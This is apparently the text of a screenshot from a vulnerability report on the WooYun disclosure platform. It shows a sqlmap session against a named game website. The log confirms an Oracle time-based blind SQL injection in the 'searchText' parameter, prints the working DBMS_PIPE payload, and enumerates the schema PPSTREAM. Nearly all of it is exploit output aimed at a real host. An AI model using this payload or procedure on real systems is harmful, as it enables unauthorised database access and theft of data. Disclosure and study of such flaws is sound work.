 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://libao.game.pps.tv:80/lbcent...
---
Place: GET
Parameter: searchText
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: searchText=%D3%CE%CF%B7%C3%FB%B3%C6%A1%A2%C0%F1%B0%FC%C3%FB%B3%C6%'
AND 2172=DBMS_PIPE.RECEIVE_MESSAGE(CHR(90)||CHR(113)||CHR(100)||CHR(88),5) AND
'%'='
---
[13:18:07] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[13:18:07] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[13:18:07] [INFO] fetching database (schema) names
[13:18:07] [INFO] fetching number of databases
[13:18:07] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[13:24:55] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[13:24:59] [INFO] adjusting time delay to 2 seconds due to good response times
[13:25:01] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[13:25:01] [ERROR] unable to retrieve the number of databases
[13:25:01] [INFO] falling back to current database
[13:25:01] [INFO] fetching current database
[13:25:01] [INFO] resumed: PPSTREAM
[13:25:01] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
available databases [1]:
[*] PPSTREAM
[13:25:01] [INFO] fetched data logged to text files under 'F:\TOOLS\intrude\SqlI
www.wooyun.org